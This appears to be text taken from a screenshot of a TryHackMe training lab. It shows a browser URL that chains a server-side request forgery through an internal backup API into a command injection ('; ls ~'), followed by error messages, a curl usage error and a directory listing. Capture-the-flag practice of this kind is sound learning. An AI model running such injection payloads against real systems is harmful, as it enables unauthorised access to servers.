 10.10.148.8/api/exif?url=http://api-dev-backup:8080/exif?url=; ls ~
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
curl: no URL specified!
url: try 'curl --help' or 'curl --manual' for more information
ev-note.txt